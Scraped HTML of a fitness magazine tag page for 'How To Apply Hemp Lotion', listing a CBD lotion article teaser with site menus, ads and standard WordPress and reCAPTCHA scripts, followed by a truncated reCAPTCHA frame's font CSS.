	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/lifestyle/fit-getaways/"><span>Fit Getaways</span></a><div class="sub-menu"></div>
</li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/lifestyle/mind-and-body/"><span>Mind and Body</span></a><div class="sub-menu"></div>
</li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/lifestyle/sex-and-love/"><span>Sex and Love</span></a><div class="sub-menu"></div>
</li>
</ul>
</div>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://fitnesslifemag.com/category/weight-loss/"><span>Weight Loss</span></a><div class="sub-menu"><div class="sub-posts"><div class="clearfix mega-menu-container mega-menu-ajax"></div></div>
<ul class="sub-links">
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/weight-loss/tips-plans/"><span>Tips &#038; Plans</span></a><div class="sub-menu"></div>
</li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/weight-loss/weight-loss-foods/"><span>Weight Loss Foods</span></a><div class="sub-menu"></div>
</li>
</ul>
</div>
</li>
</ul></nav>
	<section id="content" role="main" class="site-content anmtd">
    	<div class="wrapper">

		
            <header class="entry-header page-header">
                <div class="page-title title-with-sep">
                    <h1 class="entry-title">
                                                    How To Apply Hemp Lotion
                                            </h1>
                </div>
            </header>

            
            
                        <div class="grids">
                <div class="grid-8 column-1 with-sidebar">
                
                    
                    
                    <div class="grids list-layout  entries">
                        
<article id="postid-250" class="grid-4 post-250 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty category-fashion category-lifestyle tag-ability-of-cbd-lotion-to-ease-nausea tag-anti-aging-benefits-of-cbd-lotion tag-benefits-of-cbd-body-lotion tag-benefits-of-using-body-lotions tag-benefits-of-using-traditional-body-lotions-vs-cbd-body-lotion-hemp-lotion tag-cbd-lotion-for-relieving-pain tag-effects tag-effects-and-smell tag-exfoliating-the-skin-and-repairing-it tag-experiencing-cbd-lotion-texture tag-feel-and-smell-good tag-fighting-acne-and-other-skin-problems tag-how-to-apply-hemp-lotion tag-hydrating-benefits-of-cbd-lotion tag-moisturizing-benefits-of-body-lotions tag-our-promise tag-rejuvenate-the-skin tag-smell tag-texture tag-understanding-the-power-of-cbd-lotion-and-why-you-need-it post-item post-odd">

    <div class="post-item-inner">

        
            
                <div class="entry-image">
            <div class="entry-image-inner">

                <a href="https://fitnesslifemag.com/2020/09/08/understanding-the-power-of-cbd-lotion-and-why-you-need-it/" title="Understanding the Power Of CBD Lotion and Why You Need It">
                    <img width="570" height="570" src="https://fitnesslifemag.com/wp-content/uploads/2020/09/Understanding-the-Power-Of-CBD-Lotion-and-Why-You-Need-It-570x570.jpg" class="attachment-masonry-size-big size-masonry-size-big wp-post-image" alt="Understanding the Power Of CBD Lotion and Why You Need It" />                </a>

                
                
            </div>
        </div>

        
    
            <div class="entry-details">

                <header class="entry-header">
                                        <div class="entry-meta"><span class="entry-category"><a href="https://fitnesslifemag.com/category/lifestyle/beauty/" rel="category tag">Beauty</a>, <a href="https://fitnesslifemag.com/category/lifestyle/fashion/" rel="category tag">Fashion</a>, <a href="https://fitnesslifemag.com/category/lifestyle/" rel="category tag">Lifestyle</a></span><time class="entry-date published" datetime="2020-09-08T06:02:03+00:00">September 8, 2020</time><time class="updated" datetime="2020-09-08T08:28:01+00:00">&lt;September 8, 2020</time></div>                    <h2 class="entry-title"><a href="https://fitnesslifemag.com/2020/09/08/understanding-the-power-of-cbd-lotion-and-why-you-need-it/" rel="bookmark">Understanding the Power Of CBD Lotion and Why You Need It</a></h2>                                        <span class="written-by">by</span>
            <span class="author vcard">
                <a class="url fn n" href="https://fitnesslifemag.com/author/elena-ognivtseva/" rel="author">
                    Elena Ognivtseva                </a>
            </span>
        
                    </header>

                
                <div class="entry-summary">
            <p>CBD products have proven not only to have beauty benefits but also highly recommended by dermatologists for their potential medical benefits. CBD lotion is&#8230;</p>
        </div>
        
    
                <footer class="entry-footer">
                    
    <div class="social-sharing" data-permalink="https://fitnesslifemag.com/2020/09/08/understanding-the-power-of-cbd-lotion-and-why-you-need-it/">

        <a class="share-item share-facebook" href="https://www.facebook.com/sharer.php?u=https://fitnesslifemag.com/2020/09/08/understanding-the-power-of-cbd-lotion-and-why-you-need-it/&t=Understanding the Power Of CBD Lotion and Why You Need It" target="blank">
            <svg class="sm-svg-icon icon-facebook" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.717 8.828h-2.848V6.96c0-.701.465-.865.792-.865h2.01V3.011L12.903 3C9.83 3 9.131 5.3 9.131 6.773v2.055H7.353v3.179h1.778V21h3.738v-8.993h2.522l.326-3.179z"/></svg>                    </a>

        <a class="share-item share-twitter" href="https://twitter.com/intent/tweet?original_referer=https://fitnesslifemag.com/2020/09/08/understanding-the-power-of-cbd-lotion-and-why-you-need-it/&text=Understanding the Power Of CBD Lotion and Why You Need It&tw_p=tweetbutton&url=https://fitnesslifemag.com/2020/09/08/understanding-the-power-of-cbd-lotion-and-why-you-need-it/" target="_blank">
            <svg class="sm-svg-icon icon-twitter" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg>                    </a>

                <a data-pin-custom="true" class="share-item share-pinterest" href="//pinterest.com/pin/create/button/?url=https://fitnesslifemag.com/2020/09/08/understanding-the-power-of-cbd-lotion-and-why-you-need-it/&media=https://fitnesslifemag.com/wp-content/uploads/2020/09/Understanding-the-Power-Of-CBD-Lotion-and-Why-You-Need-It.jpg&description=Understanding the Power Of CBD Lotion and Why You Need It" target="_blank">
            <svg class="sm-svg-icon icon-pinterest" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg>                    </a>

        
    </div><!-- social-sharing -->

                    <a class="read-more-link" href="https://fitnesslifemag.com/2020/09/08/understanding-the-power-of-cbd-lotion-and-why-you-need-it/">Read More</a>                </footer>

            </div>

        
    </div>

</article>                    </div>

                    
				                </div><!-- .grid-8 -->

                
<div class="grid-4 column-2">
    <aside class="sidebar" role="complementary">
        <div id="search-2" class="widget widget_search">


<form role="search" method="get" class="search-form" action="https://fitnesslifemag.com/">
    <label for="search-form-6971702684275">
        <span class="screen-reader-text">Search for:</span>
    </label>
    <div class="input-holder">
        <input type="search" id="search-form-6971702684275" class="search-field" placeholder="Type and hit Enter ..." value="" name="s" />
        <button type="submit" class="search-submit"><svg class="sm-svg-icon icon-search" width="20" height="20" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 10.498c0 5.786 4.711 10.498 10.497 10.498 2.514 0 4.819-.882 6.627-2.362l8.364 8.365L27 25.489l-8.366-8.365a10.4189 10.4189 0 0 0 2.361-6.626C20.995 4.712 16.284 0 10.497 0 4.711 0 0 4.712 0 10.498zm2.099 0c0-4.65 3.748-8.398 8.398-8.398 4.651 0 8.398 3.748 8.398 8.398 0 4.651-3.747 8.398-8.398 8.398-4.65 0-8.398-3.747-8.398-8.398z"></path></svg><span class="screen-reader-text">Search</span></button>
    </div>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="https://fitnesslifemag.com/2020/09/08/understanding-the-power-of-cbd-lotion-and-why-you-need-it/">Understanding the Power Of CBD Lotion and Why You Need It</a>
									</li>
											<li>
					<a href="https://fitnesslifemag.com/2020/03/09/gut-health-digestion-cbd/">Gut Health, Digestion &#038; CBD</a>
									</li>
											<li>
					<a href="https://fitnesslifemag.com/2020/03/09/cbd-for-athletes-weight-lifters-and-weight-management/">CBD for Athletes, Weight Lifters and Weight Management</a>
									</li>
											<li>
					<a href="https://fitnesslifemag.com/2020/03/02/justcbd-review-cbd-gummies-peach-rings-hemp-soap-and-cbd-pain-gel/">JustCBD Review – CBD Gummies, Peach Rings, Hemp Soap And CBD Pain Gel</a>
									</li>
											<li>
					<a href="https://fitnesslifemag.com/2020/02/07/2020-diets-cbd-health-trends/">2020 Diets, CBD, Health Trends</a>
									</li>
					</ul>

		</div><div id="media_image-5" class="widget widget_media_image"><h3>Advertise Here</h3><img width="800" height="800" src="https://fitnesslifemag.com/wp-content/uploads/2020/05/800x800-1.gif" class="image wp-image-249  attachment-full size-full" alt="Banner Advertising Fitness Magazine" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="media_image-3" class="widget widget_media_image"><h3>Scrape your own Leads</h3><a href="https://creativebeartech.com/product/search-engine-scraper-and-email-extractor-by-creative-bear-tech/"><img width="800" height="800" src="https://fitnesslifemag.com/wp-content/uploads/2019/06/Search_Engine_Scraper_and_Email_Extractor_by_Creative_Bear_Tech.gif" class="image wp-image-53  attachment-full size-full" alt="Search_Engine_Scraper_and_Email_Extractor_by_Creative_Bear_Tech" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-6" class="widget widget_media_image"><h3>Advertise Here</h3><img width="800" height="800" src="https://fitnesslifemag.com/wp-content/uploads/2020/05/800x800-1.gif" class="image wp-image-249  attachment-full size-full" alt="Banner Advertising Fitness Magazine" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="media_image-4" class="widget widget_media_image"><h3>Download Instagram Management Software</h3><a href="https://creativebeartech.com/category/email-scraping-and-seo-software/"><img width="800" height="800" src="https://fitnesslifemag.com/wp-content/uploads/2019/06/Pinkys_Celebrity_Club_Instagram_Management_Software_Grow_Organic_Followers_and_Likes_800x800-2.gif" class="image wp-image-54  attachment-full size-full" alt="Pinkys_Celebrity_Club_Instagram_Management_Software_Grow_Organic_Followers_and_Likes_800x800-2" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-7" class="widget widget_media_image"><h3>Advertise Here</h3><img width="800" height="800" src="https://fitnesslifemag.com/wp-content/uploads/2020/05/800x800-1.gif" class="image wp-image-249  attachment-full size-full" alt="Banner Advertising Fitness Magazine" style="max-width: 100%; height: auto;" title="Advertise Here" decoding="async" loading="lazy" /></div>    </aside><!-- .sidebar -->
</div>
            </div><!-- .grids -->

            
		</div>
    </section><!-- #content -->


    <footer id="footer" class="no-print anmtd" role="contentinfo">

        
        <div class="advertisement">
            <div class="wrapper">

                                    <a href="https://www.justcbdstore.com/" rel="nofollow" target="_blank">
                        <img src="https://fitnesslifemag.com/wp-content/uploads/2019/10/JustCBD-Gif-Banner.gif" width="480" height="450" alt="Advertisement" />
                    </a>
                            </div>

        </div><!-- .advertisment -->

    
            <div class="full-width-sidebar">
        <div id="media_gallery-2" class="widget widget_media_gallery"><h3>We are featured in</h3><div id='gallery-1' class='gallery galleryid-250 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="1170" height="356" src="https://fitnesslifemag.com/wp-content/uploads/2020/05/Blackgradient.gif" class="attachment-full size-full" alt="Fitness Life Magazine" decoding="async" loading="lazy" />
			</div></figure>
		</div>
</div>    </div><!-- Full Width Sidebar -->



<div class="footer-sidebar ">
    <div class="wrapper">
        <div id="supplementary" class="columns col-1">
                        <div class="widget-area widget-area-1" role="complementary">
                <div id="text-2" class="widget widget_text"><h3>Useful Links</h3>			<div class="textwidget"><p><a href="https://fitnesslifemag.com/contact-us/">Contact Us</a></p>
<p><a href="https://fitnesslifemag.com/privacy-policy/">Privacy Policy</a></p>
<p><a href="https://fitnesslifemag.com/terms-and-conditions/">Terms and Conditions</a></p>
<p><a href="https://fitnesslifemag.com/feature-in-our-magazine/">Feature in Our Magazine</a></p>
</div>
		</div>            </div><!-- #first .widget-area -->
            
            
                    </div><!-- #supplementary -->
    </div>
</div>
        <div class="copyright">
            <div class="wrapper">
                <div class="grid">
                    <div class="col-sm-12 col-md-10">
                        Fitness Life Mag. <a href="https://vapelifemag.com/">Vape Life Mag</a> <a href="https://allcbdstores.com/">All CBD Stores</a> <a href="https://allvapestores.com/">All Vape Stores</a> <a href="https://cbdlifemag.com">CBD Life Mag</a> <a href="https://fitnesslifemag.com">Fitness Life Mag</a> <a href="https://blockchainlifemag.com">Blockchain Life Mag</a> <a href="https://creativebeartech.com/">Creative Bear Tech</a> <a href="https://yoggysmoneyvault.co.uk/">Creative Bear Tech Forum</a> <a href="https://fashionlifemag.com">Fashion Life Mag</a>                    </div>
                    <div class="col-sm-12 col-md-2 text-right">
                        <a href="#" class="icon-n-txt back-top">Back to top<i class="sm-chevron-up"></i></a>
                    </div>
                </div>
            </div>
        </div>

    </footer><!-- #footer -->


<div id="offcanvas" class="site-offcanvas">

    
    <div class="offcanvas-search offcanvas-panel offcanvas-panel--modal">
        <span id="offcanvas-modal-close" class="icon-button offcanvas-close"><i class="close-icon"></i></span>

        <div class="modal--search-form">
            <div class="wrapper">
                


<form role="search" method="get" class="search-form" action="https://fitnesslifemag.com/">
    <label for="search-form-697170268501d">
        <span class="screen-reader-text">Search for:</span>
    </label>
    <div class="input-holder">
        <input type="search" id="search-form-697170268501d" class="search-field" placeholder="Type and hit Enter ..." value="" name="s" />
        <button type="submit" class="search-submit"><svg class="sm-svg-icon icon-search" width="20" height="20" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 10.498c0 5.786 4.711 10.498 10.497 10.498 2.514 0 4.819-.882 6.627-2.362l8.364 8.365L27 25.489l-8.366-8.365a10.4189 10.4189 0 0 0 2.361-6.626C20.995 4.712 16.284 0 10.497 0 4.711 0 0 4.712 0 10.498zm2.099 0c0-4.65 3.748-8.398 8.398-8.398 4.651 0 8.398 3.748 8.398 8.398 0 4.651-3.747 8.398-8.398 8.398-4.65 0-8.398-3.747-8.398-8.398z"></path></svg><span class="screen-reader-text">Search</span></button>
    </div>
</form>            </div>
        </div>

    </div><!-- Search -->


        <div id="offcanvas-menu" class="offcanvas-menu mobiledark offcanvas-panel offcanvas-panel--slide from-left">
        <span id="offcanvas-menu-close" class="icon-button offcanvas-close"><i class="close-icon"></i></span>

        <div class="menu-block offcanvas-main-menu__block">
        <nav class="offcanvas-main-menu" role="navigation" aria-label="Main Menu"><ul id="offcanvas-main-menu" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://fitnesslifemag.com/category/celebrities/">Celebrities</a>
<ul class="sub-menu">
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://fitnesslifemag.com/category/celebrities/celebrity-news/">Celebrity News</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://fitnesslifemag.com/category/celebrities/celebrity-workouts/">Celebrity Workouts</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19"><a href="https://fitnesslifemag.com/category/fitness/">Fitness</a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://fitnesslifemag.com/category/fitness/training/">Training</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://fitnesslifemag.com/category/fitness/workout-tips/">Workout Tips</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://fitnesslifemag.com/category/fitness/workouts/">Workouts</a></li>
</ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23"><a href="https://fitnesslifemag.com/category/healthy-eating/">Healthy Eating</a>
<ul class="sub-menu">
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://fitnesslifemag.com/category/healthy-eating/diet-tips-nutrition/">Diet Tips &#038; Nutrition</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://fitnesslifemag.com/category/healthy-eating/healthy-cooking/">Healthy Cooking</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://fitnesslifemag.com/category/healthy-eating/healthy-drinks/">Healthy Drinks</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://fitnesslifemag.com/category/healthy-eating/healthy-recipes/">Healthy Recipes</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://fitnesslifemag.com/category/healthy-eating/meal-ideas/">Meal Ideas</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29"><a href="https://fitnesslifemag.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://fitnesslifemag.com/category/lifestyle/beauty/">Beauty</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://fitnesslifemag.com/category/lifestyle/bride/">Bride</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://fitnesslifemag.com/category/lifestyle/fashion/">Fashion</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://fitnesslifemag.com/category/lifestyle/fit-getaways/">Fit Getaways</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://fitnesslifemag.com/category/lifestyle/mind-and-body/">Mind and Body</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://fitnesslifemag.com/category/lifestyle/sex-and-love/">Sex and Love</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37"><a href="https://fitnesslifemag.com/category/weight-loss/">Weight Loss</a>
<ul class="sub-menu">
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://fitnesslifemag.com/category/weight-loss/tips-plans/">Tips &#038; Plans</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://fitnesslifemag.com/category/weight-loss/weight-loss-foods/">Weight Loss Foods</a></li>
</ul>
</li>
</ul></nav></div>
        
    </div><!-- Mobile Menu -->

</div><!-- #offcanvas -->

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/fitnesslifemag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fitnesslifemag.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://fitnesslifemag.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fitnesslifemag.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fitnesslifemag.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fitnesslifemag.com/wp-content/themes/simplemag/js/ti-main.js?ver=6.5.6" id="ti-main-js"></script>
<script type="text/javascript" id="ti_async_script-js-extra">
/* <![CDATA[ */
var ti_async = {"ti_nonce":"1d23e5494f","ti_ajax_url":"https:\/\/fitnesslifemag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fitnesslifemag.com/wp-content/themes/simplemag/js/async.js?ver=1.0" id="ti_async_script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfZnqkUAAAAANhTspJOC4lX6w6ePPiLog5VIL4l&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://fitnesslifemag.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://fitnesslifemag.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://fitnesslifemag.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfZnqkUAAAAANhTspJOC4lX6w6ePPiLog5VIL4l","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fitnesslifemag.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.5" id="wpcf7-recaptcha-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a40e4abc64e7461b8837fa580126cfe4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfZnqkUAAAAANhTspJOC4lX6w6ePPiLog5VIL4l&co=aHR0cHM6Ly9maXRuZXNzbGlmZW1hZy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8ljfh4u0pz0x
body_size: 48850
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, 